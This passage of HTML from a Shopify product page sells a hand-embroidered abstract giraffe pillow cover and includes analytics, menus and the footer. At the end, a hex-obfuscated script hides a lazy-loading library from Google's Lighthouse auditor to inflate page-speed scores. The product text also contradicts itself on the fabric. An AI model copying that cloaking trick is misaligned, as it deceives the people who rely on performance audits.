      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":10740269126,"requestId":"4a90b85c-c67c-4ef6-b00a-e5dabd85e177-1769337431","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44027880582,"productId":10740269126,"productGid":"gid:\/\/shopify\/Product\/10740269126","name":"Abstract Giraffe Throw Pillow Cover Hand Embroidered 18\" x 18\"","price":"55.00","sku":"4WP18CSA88","brand":"Kashmir Designs","variant":null,"category":"Wool Modern Pillows","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44027880582,"productId":10740269126,"productGid":"gid:\/\/shopify\/Product\/10740269126","name":"Abstract Giraffe Throw Pillow Cover Hand Embroidered 18\" x 18\"","price":"55.00","sku":"4WP18CSA88","brand":"Kashmir Designs","variant":null,"category":"Wool Modern Pillows","nonInteraction":true,"remote":false,"referer":"https:\/\/kashmirdesigns.com\/products\/abstract-giraffe-throw-pillow-cover-hand-embroidered"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://kashmirdesigns.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="20916433"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="120150949961"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kashmirdesigns.com/api/collect"
></script>
</head>
<body class="page-product layout-gray  boxed  fly_to_cart ajax_cart    ">

<!-- Loader -->
<div id="loader-wrapper">
    <div class="cube-wrapper">
        <div class="cube-folding">
            <span class="leaf1"></span>
            <span class="leaf2"></span>
            <span class="leaf3"></span>
            <span class="leaf4"></span>
        </div>
    </div>
</div>
<!-- /Loader -->

    
        <div class="fixed-btns">	
	<!-- Back To Top -->
	<a href="#" class="top-fixed-btn back-to-top"><i class="icon icon-arrow-up"></i></a>
	<!-- /Back To Top -->			
</div>
        <div id="wrapper">
            <div class="page-wrapper">
                <div id="shopify-section-header" class="shopify-section">


<header class="page-header fullboxed variant-5 sticky always stickydark">
<div class="navbar">
        <div class="container">
            <!-- Menu Toggle -->
            <div class="menu-toggle"><a href="#" class="mobilemenu-toggle"><i class="icon icon-menu"></i></a></div>
            <!-- /Menu Toggle -->
            <!-- Header Middle Row -->
            <div class="header-middle-row">
                <div class="header-middle-left">
                    <div class="header-custom-text">
                        <div>
                            
                            
                        </div>
                        <div><p>📧 <a style="font-size: 1em;" href="mailto:kashmirhandcrafts@gmail.com">kashmirhandcrafts@gmail.com</a></p>
<p class="header2">✆+1-617-236-7001</p></div>
                    </div>
                </div>
                <div class="header-middle-center">
                    <div class="header-logo">
                        
    <a href="https://kashmirdesigns.com" title="Logo">      
      	           
            <img src="//kashmirdesigns.com/cdn/shop/files/logo_663a5756-e4e0-4a69-a5f8-dfd7f5ca79b1.png?v=1614292869" alt='Kashmir Designs'/>
              
       
        
        <img src="//kashmirdesigns.com/cdn/shop/files/sticky_logo.png?v=1613556565" class="sticky-logo"  alt='Kashmir Designs' />
        
    </a>


                    </div>
                </div>
                <div class="header-middle-right">
                    <!-- Header Cart -->
                    
<div class="header-link dropdown-link header-cart variant-1">
    <a href="/cart">
        <i class="icon icon-cart"></i>
        <span class="badge">0</span>
        
    </a>
    <div class="dropdown-container right">
        <div class="block-minicart">
            <div id="minicart-content-wrapper">
                <div class="block-title">

                    
                        <span class="empty">You have no items in your shopping cart.</span>
                    

                </div>
                <a class="btn-minicart-close"><i class="icon icon-close"></i></a>
                <div  style="display: none"  class="block-content">
                    <div class="minicart-items-wrapper overflowed">
                        <ol id="mini-cart" class="minicart-items">
                            
                        </ol>
                    </div>
                    <div class="subtotal">
                        <span class="label">
                            <span>Subtotal</span>
                        </span>

                        <div class="amount price-container">
                            <span class="price-wrapper"><span class="price">$0.00</span></span>
                            
                        </div>
                    </div>
                    <div class="actions">
                        <div class="secondary">
                            <a href="/cart" class="btn btn-alt">
                                <i class="icon icon-cart"></i><span>View and edit cart</span>
                            </a>
                        </div>
                        <div class="primary">
                            <a class="btn" href="/checkout">
                                <i class="icon icon-external-link"></i><span>Go to Checkout</span>
                            </a>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>

                    <!-- /Header Cart -->
                    <!-- Header Links -->
                    <div class="header-links">
                        

                        <!-- Header Currency -->
<div class="header-link header-select dropdown-link header-currency" style="display:none">


<a href="#" class="selected-currency">USD</a>
<ul class="dropdown-container">
    

        
        <li class="USD"><a href="#"  data-value="USD">$ USD</a></li>

    

        
        <li class="GBP"><a href="#"  data-value="GBP">£ GBP</a></li>

    

        
        <li class="EUR"><a href="#"  data-value="EUR">€ EUR</a></li>

    
</ul>
</div>
<!-- /Header Currency -->
                        
    <!-- Header Account -->
    <div class="header-link dropdown-link header-account">
        
            <a><i class="icon icon-user"></i></a>
            <div class="dropdown-container right">
                <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
                <div class="title">Registered Customers</div>
                <div class="top-text">If you have an account with us, please log in.</div>
                <!-- form -->
                <input type="email" class="form-control" name="customer[email]" placeholder="Email*">
                <input type="password" class="form-control" name="customer[password]" placeholder="Password*">
                <button type="submit" class="btn">Sign In</button>
                <!-- /form -->
                <div class="title">OR</div>
                <div class="bottom-text"><a href="/account/register" id="customer_register_link">Create account</a></div>
                </form>
            </div>
        
    </div>
    <!-- /Header Account -->

                    </div>
                    <!-- /Header Links -->
                </div>
            </div>
            <!-- /Header Middle Row -->
            <!-- Header Search -->
            
<div class="header-link header-search header-search">
    <div class="exp-search">
        <form  action="/search">
            <input name="q" class="exp-search-input " placeholder="Search here ..." type="text" value="">
            <input class="exp-search-submit" type="submit" value="">
            <span class="exp-icon-search"><i class="icon icon-magnify"></i></span>
            <span class="exp-search-close"><i class="icon icon-close"></i></span>
        </form>
    </div>
</div>

            <!-- /Header Search -->
        </div>
        <div class="menu-wrapper">
            <div class="container">
                <div class="mobilemenu dblclick">
    <div class="mobilemenu-header">
        <div class="title">MENU</div>
        <a href="#" class="mobilemenu-toggle"></a>
    </div>
    <div class="mobilemenu-content">
        <ul class="nav">
            
                
                    
                        <li>
                            
                            <a href="/" title=""><i class="icon icon-home"></i></a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/silk-modern-1" title="">Silk Modern</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/wool-modern-1" title="">Wool Modern</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/artist-pillows" title="">Artist Pillows</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/kandinsky" title="">Kandinsky Pillows</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/karla-gerard-1" title="">Karla Gerard Pillows</a>
                                            
                                                <span class="arrow"></span>
                                                <ul>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard-1" title="">View All Karla Pillows</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard" title="">Karla Wool Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard-silk" title="">Karla Art Silk Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                </ul>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/klimt" title="">Gustav Klimt Pillows</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/view-all-gockel-pillows" title="">Alfred Gockel Pillows</a>
                                            
                                                <span class="arrow"></span>
                                                <ul>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/view-all-gockel-pillows" title="">View All Gockel Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/gockel-wool-pillows" title="">Gockel Wool Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/gockel-silk-pillows" title="">Gockel Silk Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                </ul>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/tribal" title="">Tribal</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/contemporary-1" title="">Contemporary</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/floral" title="">Floral</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/applique" title="">Cotton</a>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/cat-pillows" title="">Cat</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/lumbar" title="">Lumbar</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/all-shawls-stoles" title="">Embroidered Kashmir Shawls</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/hookwork-kashmir-shawls" title="">Embroidered Kashmir Shawls / Stoles</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/embroidered-jamawar-shawls" title="">Embroidered Jamawar Shawls</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/pure-pashmina-shawls" title="">Antelope Pashmina Shawls</a>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                
            
        </ul>
    </div>
</div>
                
    
        <div class="megamenu  center fadein blackout">
            <ul class="nav">
                
                <li class="simple-dropdown">
                    
                    <a href="/" title=""><i class="icon icon-home"></i></a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/silk-modern-1" title="">Silk Modern</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/wool-modern-1" title="">Wool Modern</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/artist-pillows" title="">Artist Pillows</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/kandinsky" title="">Kandinsky Pillows</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/karla-gerard-1" title="">Karla Gerard Pillows</a>
                                        
                                            <ul class="sub-level">
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard-1" title="">View All Karla Pillows</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard" title="">Karla Wool Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard-silk" title="">Karla Art Silk Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                            </ul>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/klimt" title="">Gustav Klimt Pillows</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/view-all-gockel-pillows" title="">Alfred Gockel Pillows</a>
                                        
                                            <ul class="sub-level">
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/view-all-gockel-pillows" title="">View All Gockel Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/gockel-wool-pillows" title="">Gockel Wool Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/gockel-silk-pillows" title="">Gockel Silk Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                            </ul>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/tribal" title="">Tribal</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/contemporary-1" title="">Contemporary</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/floral" title="">Floral</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/applique" title="">Cotton</a>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/cat-pillows" title="">Cat</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/lumbar" title="">Lumbar</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/all-shawls-stoles" title="">Embroidered Kashmir Shawls</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/hookwork-kashmir-shawls" title="">Embroidered Kashmir Shawls / Stoles</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/embroidered-jamawar-shawls" title="">Embroidered Jamawar Shawls</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/pure-pashmina-shawls" title="">Antelope Pashmina Shawls</a>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
            </ul>
        </div>
    

            </div>
        </div>
    </div>
</header>
</div>
                <main class="page-main">
                    
<div class="block">
  <div class="container">
    <ul class="breadcrumbs">
      <li><a href="/"  title="Back to the frontpage"><i class="icon icon-home"></i></a></li>
   <li>
  
    



  

   </li>
      
        
      
    </ul>
  </div>
</div>




                    











<div itemscope itemtype="http://schema.org/Product">
    <meta itemprop="url" content="https://kashmirdesigns.com/products/abstract-giraffe-throw-pillow-cover-hand-embroidered">
    <meta itemprop="image" content="//kashmirdesigns.com/cdn/shop/products/c7eb746eeb622b838a8a1474d2401ed7_grande.jpg?v=1571941588">
    



<div class="block product-block">
    <div class="container">
        <div class="row">
            <div class="col-sm-5 col-md-6">
                <!-- Product Gallery -->
                <!-- Product Gallery -->
                <div class="main-image id_10740269126">
                    
                    <a href="//kashmirdesigns.com/cdn/shop/products/c7eb746eeb622b838a8a1474d2401ed7_1024x1024.jpg?v=1571941588" class="zoom-link">
                      <img src="//kashmirdesigns.com/cdn/shop/products/c7eb746eeb622b838a8a1474d2401ed7_1024x1024.jpg?v=1571941588" alt="Abstract Giraffe Throw Pillow Cover Hand Embroidered 18&quot; x 18&quot; - KashmirDesigns" class="zoom">
                    </a>
                      <div class="dblclick-text"><span>Click Image to open expanded view</span></div>                   
                </div>
                
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/c7eb746eeb622b838a8a1474d2401ed7_1024x1024.jpg?v=1571941588" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/03651d2e93613e187a25ee4ed4c8b5e4_1024x1024.jpg?v=1571941588" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/9579a8230f0b687ae6d499005124ea06_e705c799-a0d2-4393-94d8-cd34306c1e59_1024x1024.jpg?v=1571941588" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/de7ababfb227ca0c6140df5276b559af_1024x1024.jpg?v=1571941588" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/80f88cad3c2f24e1b84992f68b4c7b0e_1024x1024.jpg?v=1571941588" style="display: none" />
                    
                    <div class="product-previews-wrapper">
                        <div class="slider product-previews-carousel" id="previewsGallery">
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/c7eb746eeb622b838a8a1474d2401ed7_1024x1024.jpg?v=1571941588" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/c7eb746eeb622b838a8a1474d2401ed7_1024x1024.jpg?v=1571941588">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/c7eb746eeb622b838a8a1474d2401ed7_medium.jpg?v=1571941588" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/03651d2e93613e187a25ee4ed4c8b5e4_1024x1024.jpg?v=1571941588" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/03651d2e93613e187a25ee4ed4c8b5e4_1024x1024.jpg?v=1571941588">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/03651d2e93613e187a25ee4ed4c8b5e4_medium.jpg?v=1571941588" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/9579a8230f0b687ae6d499005124ea06_e705c799-a0d2-4393-94d8-cd34306c1e59_1024x1024.jpg?v=1571941588" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/9579a8230f0b687ae6d499005124ea06_e705c799-a0d2-4393-94d8-cd34306c1e59_1024x1024.jpg?v=1571941588">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/9579a8230f0b687ae6d499005124ea06_e705c799-a0d2-4393-94d8-cd34306c1e59_medium.jpg?v=1571941588" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/de7ababfb227ca0c6140df5276b559af_1024x1024.jpg?v=1571941588" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/de7ababfb227ca0c6140df5276b559af_1024x1024.jpg?v=1571941588">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/de7ababfb227ca0c6140df5276b559af_medium.jpg?v=1571941588" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/80f88cad3c2f24e1b84992f68b4c7b0e_1024x1024.jpg?v=1571941588" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/80f88cad3c2f24e1b84992f68b4c7b0e_1024x1024.jpg?v=1571941588">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/80f88cad3c2f24e1b84992f68b4c7b0e_medium.jpg?v=1571941588" alt="" />
                                </a>
                            
                        </div>
                    </div>
                
                <!-- /Product Gallery -->
                <!-- /Product Gallery -->
               <div class="related_products desktop-only">
                
                  

                  

                  

              </div>
            </div>
            <div class="col-sm-7 col-md-6">
                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    
                    <meta itemprop="priceCurrency" content="USD">
                    <link itemprop="availability" href="http://schema.org/OutOfStock">
                    <div class="product-info-block classic">
                        <div class="product-info-top">
                            
                            <div class="product-sku">SKU: <span>4WP18CSA88</span></div>
                            

                            
                                <div class="rating">
                                    <span class="shopify-product-reviews-badge" data-id="10740269126"></span>
                                </div>
                            
                        </div>
                        <div class="product-name-wrapper">
                            <h1 itemprop="name" class="product-name">Abstract Giraffe Throw Pillow Cover Hand Embroidered 18" x 18"</h1>
                            <div class="product-labels">
                                <span class="product-label sale">Sale</span>
                                
                                
                                <span class="product-label new">New</span>
                            </div>
                        </div>
                        
                        
                      
                       
                      
                        
                            
                                
                            
                        
                        
                        <form method="post" action="/cart/add" id="product_form_10740269126" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                            <div class="product-options id_10740269126 swatches ">
    <input type="hidden" name="id" value="44027880582">
    


    <script>
        var product_options_10740269126 = [];
        
        
        
        
        
        
        


        
        
        
    </script>
    



</div>

<script>
    
</script>
                            
                       <input type="hidden" name="product-id" value="10740269126" /></form>
                      
                      <div class="content_short">
                       
                                    <p>Abstract Giraffe throw pillow cover- This contemporary abstract giraffe cushion cover is hand embroidered using chain stitch. Unique design and abstract cubism make this accent pillow artful and must for any modern home. It would make an exciting accent pillow for your couch, sofa or home office. Give it as a gift to your family and friends who love abstract cubism or decorate your home with this modern giraffe pillow. Expertly handcrafted chain-stitch embroidery with a design inspired by the works of modern artist. Create a vibrant point of interest for your decor.</p>
<ul>
<li>Composition: 70% Art Silk, 30% Cotton</li>
<li>Size: 18" x 18" (45 cms x 45 cms)</li>
<li>Pillow Insert not Included (Only Cover is on Sale)</li>
<li>Hand embroidered in Village Cottage Units</li>
<li>Backing: Canvas (See the Last Picture)</li>
</ul>
<p>Wherever you place this accent pillow indoors or outdoors, it is sure to draw attention. The Kashmir wool thread makes it soft to the touch, and the texture of the embroidery is a sensory delight.</p>
<p>These modern pillow covers are handcrafted by Kashmiri artisans, and are of the finest chain-stitch embroidery in the world.Created of soft Kashmir wool over cotton, this all-natural cover makes an enduring impression. A close-up view of this abstract pillow cover allows you to see the amazing chain-stitch embroidery work of master artisans who have practiced this art their entire lives.This abstract decorative pillow cover could grace the cabin of your boat or the chair in your solarium and yet be equally as comfortable in your den.</p>
<p>The eye-popping color and pattern of this modern throw pillow is just what the designer ordered to create a fiery focal point in your decor. Perfect wherever you need a splash of color, this art work pillow creation is as durable as it is beautiful. Easy to care for, this cushion cover could spark up an old throw pillow or grace a new pillow form.</p>
                                
                      </div>
                    </div>
                </div>
            </div>
       <div class="col-sm-5 col-md-6">   
          <div class="related_products mobile-only">
                
                  

                  

                  

              </div>
            </div>
          </div>
            
        </div>
    </div>
</div>
<script type="text/javascript">
  $(document).ready(function(){
  $('.slider').not('.slick-initialized').slick({
      dots: false,
      slidesPerRow: 6,
      rows: 12
  });
});
</script>
    <div class="block">
    <div class="container">
        <div class="tabaccordion">
            <!-- Nav tabs -->
            <ul class="nav-tabs product-tab left-tabs" role="tablist">
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                
            </ul>
            <!-- Tab panes -->
            <div class="tab-content">
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
            </div>
        </div>
    </div>
</div>
</div>


                </main>
                
                <div id="shopify-section-footer" class="shopify-section">

<footer class="page-footer variant4 fullboxed  mt-5 home-mt-0">
    <div class="container">
    <div class="footer-top bg"  data-bg="//kashmirdesigns.com/cdn/shop/files/footer_bg_parallax.jpg?v=1614292868">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    <!-- newsletter -->
                    <div class="newsletter variant3">
                        <div class="footer-logo">
                            
    <a href="https://kashmirdesigns.com" title="Kashmir Designs">
        
            <img src="//kashmirdesigns.com/cdn/shop/files/footer_logo.png?v=1614292868" alt='Kashmir Designs' srcset="//kashmirdesigns.com/cdn/shop/files/footer_logo.png?v=1614292868 1x, //kashmirdesigns.com/cdn/shop/files/footer_logo@2x.png?v=1614292868 2x"/>
        
    </a>

                        </div>
                        <div>
                            
                        </div>
                    <!-- /newsletter -->
                    </div>
                 </div>
                
                
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>INFORMATION</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list">
<li><a href="https://kashmirdesigns.com/pages/about-us">About Us</a></li>
<li><a href="https://kashmirdesigns.com/pages/shipping-returns">Shipping & Returns
</a></li>
<li><a href="https://kashmirdesigns.com/pages/faq">FAQ</a></li>
<li><a href="https://kashmirdesigns.com/pages/order-track">Order Track
</a></li>
<li><a href="https://kashmirdesigns.com/pages/contact">Contact</a></li>
</ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>Shop savvy</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list"><li><a href="https://kashmirdesigns.com/blogs/blog">Blog</a></li></ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>Info & Policies</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list"><li><a href="https://kashmirdesigns.com/pages/info-policies">Info & Policies
</a></li></ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>CONTACT US</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content">
<ul class="simple-list">
<li>
<i class="icon icon-phone"></i>+1 (617)-236-7001</li>
<li>
<i class="icon icon-close-envelope"></i><a href="mailto:kashmirhandcrafts@gmail.com">kashmirhandcrafts@gmail.com</a>
</li>
<li>
</li>
</ul>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bot">
        <div class="container">
            <div class="row">
                <div class=" col-md-12 col-lg-12">
                    <div class="footer-copyright text-center"> &copy; 2018 Kashmir. All Rights Reserved. </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>
</footer>
</div>
                
            </div>
        </div>
    
  <script>if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 
var t,a;t="undefined"!=typeof window?window:{},a=function(n,f,s){"use strict";var m,y;if(function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in y=n.lazySizesConfig||n.lazysizesConfig||{},t)e in y||(y[e]=t[e])}(),!f||!f.getElementsByClassName)return{init:function(){},cfg:y,noSupport:!0};function o(e,t){return de[t]||(de[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),de[t].test(e[ae]("class")||"")&&de[t]}function c(e,t){o(e,t)||e.setAttribute("class",(e[ae]("class")||"").trim()+" "+t)}function u(e,t){(t=o(e,t))&&e.setAttribute("class",(e[ae]("class")||"").replace(t," "))}function h(e,t,a,n,i){var s=f.createEvent("Event");return(a=a||{}).instance=m,s.initEvent(t,!n,!i),s.detail=a,e.dispatchEvent(s),s}function z(e,t){var a;!ee&&(a=n.picturefill||y.pf)?(t&&t.src&&!e[ae]("srcset")&&e.setAttribute("srcset",t.src),a({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}function g(e,t){return(getComputedStyle(e,null)||{})[t]}function i(e,t,a){for(a=a||e.offsetWidth;a<y.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a}function e(a,e){return e?function(){fe(a)}:function(){var e=this,t=arguments;fe(function(){a.apply(e,t)})}}function t(e){function t(){a=null,e()}var a,n,i=function(){var e=s.now()-n;e<99?ie(i,99-e):(oe||t)(t)};return function(){n=s.now(),a=a||ie(i,99)}}var a,r,l,v,p,C,b,d,A,E,_,w,M,N,L,x,W,S,B,T,F,R,D,k,H,O,P,$,q,I,U,j,G,J,K,Q,V,X,Y,Z=f.documentElement,ee=n.HTMLPictureElement,te="addEventListener",ae="getAttribute",ne=n[te].bind(n),ie=n.setTimeout,se=n.requestAnimationFrame||ie,oe=n.requestIdleCallback,re=/^picture$/i,le=["load","error","lazyincluded","_lazyloaded"],de={},ce=Array.prototype.forEach,ue=function(t,a,e){var n=e?te:"removeEventListener";e&&ue(t,a),le.forEach(function(e){t[n](e,a)})},fe=(X=[],Y=V=[],we._lsFlush=_e,we),me=(R=/^img$/i,D=/^iframe$/i,k="onscroll"in 